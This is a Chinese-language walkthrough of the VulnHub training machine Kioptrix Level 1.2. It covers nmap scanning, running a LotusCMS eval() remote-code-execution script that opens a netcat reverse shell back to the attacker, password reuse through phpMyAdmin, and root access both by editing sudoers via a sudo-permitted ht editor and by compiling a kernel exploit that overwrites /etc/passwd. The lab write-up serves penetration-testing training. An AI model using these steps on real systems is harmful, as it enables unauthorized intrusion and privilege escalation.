vulnhub- Kioptrix: Level 1.2 (#3) (考点 :lotusCMS/phpadmin/ssh/ht/linux知识/linux提权)
arp-scan -l
多出来的那个机子就是
nmap。很常规,22要想到可能有ssh登录,80就是进网页找信息
C:\root\Desktop> nmap -A 192.168.189.162
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-19 21:06 EDT
Nmap scan report for 192.168.189.162
Host is up (0.00071s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 30:e3:f6:dc:2e:22:5d:17:ac:46:02:39:ad:71:cb:49 (DSA)
|_ 2048 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|_http-title: Ligoat Security - Got Goat? Security ...
MAC Address: 00:0C:29:E6:81:11 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.71 ms 192.168.189.162
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.19 seconds

搜了搜就是看到lotus登录框和phpadmin这两个比较容易突破的点。
没看到版本信息,但先看看漏洞信息.先试试lotus
C:\root\Desktop> searchsploit "lotus cms"
---------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Lotus CMS Fraise 3.0 - Local File Inclusion / Remote Code Execution | exploits/php/webapps/15964.py
Lotus Core CMS 1.0.1 - Remote File Inclusion | exploits/php/webapps/5866.txt
LotusCMS 3.0 - 'eval()' Remote Command Execution (Metasploit) | exploits/php/remote/18565.rb
LotusCMS 3.0.3 - Multiple Vulnerabilities | exploits/php/webapps/16982.txt
---------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
或者github上搜,找到这个
rb文件好像是一样的。执行。报错的话跟着要求安装
ruby lotusRCE.rb -t 192.168.189.162 -p /index.php
然后进入这个脚本的步骤。。。输入本机收shell的设置
Lotus CMS 3.0 Eval()
Remote Command Execition Exploit
By: Hood3dRob1n
Confirmed site & path exists!
Running vuln check now...........
w00t => Injection successful!
About to try and inject reverse shell.......
what IP to use?
192.168.xxx.xxx
What PORT?
4444
Available Reverse Shell Options:
1: NetCat -e
2: NetCat /dev/tcp
3: NetCat Backpipe
4: NetCat FIFO
Which method should we use to send reverse shell? (1|2|3|4)
1
g0tr00t?
本机打开监听4444,就收到了。可惜不是作者说的root。是www。。

老套路linpeas.sh传进去自动扫
可以看到有俩处漏洞。一个是告诉了mysql的密码,很凶,口吐莲花。中间有个e别掉了。
mysql联想到之前看到的phpadmin。管理数据库和网页交互。。那就用这个密码登录phpadmin。账号猜要么是admin要么是root之类的。果然是root
在里面找了admin密码,联想到之前扫的22端口,尝试ssh登录,但不行
又找到这俩用户,密码拿去MD5破解。再试试ssh

都可以登录。但是第一个登录进去sudo -l进去没有东西
第二个登录进去可以sudo -l
发现。我可以以root身份执行这俩
Last login: Sat Apr 16 08:51:58 2011 from 192.168.1.106
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
ht是编辑器。那我可以以root身份执行它了。我大root在靶机里可以横行霸道,为所欲为。如果我编辑/etc/sudoers,在里面给lone这个用户的sudo -l 权限再添加个/bin/bash呢?
sudoers文件编辑的就是我sudo -l 后能执行的命令。我加个/bin/bash,这就是直接拿shell的命令。 而我可以以root身份编辑,那就是lone这个用户sudo -l 后,又多了个选项。可以直接拿root的shell了
ht运行之前要设置下,输入export TERM=xterm
底下就是命令 f3打开 f2保存
![]()
我打开sudoers
在我用户那又加了个/bin/bash指令

f2保存退出。。ctrl c
再看看sudo -l,多了命令
loneferret@Kioptrix3:/tmp$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
(root) NOPASSWD: /bin/bash

第二种方法是uname -a 或扫描中发现版本信息很低。。。。
下载进去,wget传进tmp路径
gcc编译
自己设密码
然后mv /tmp/passwd.bak /etc/passwd
在id看看,我就是root了
loneferret@Kioptrix3:/tmp$ gcc -pthread 40839.c -o 666 -lcrypt
loneferret@Kioptrix3:/tmp$ ./666
mv /tmp/passwd.bak /etc/passwd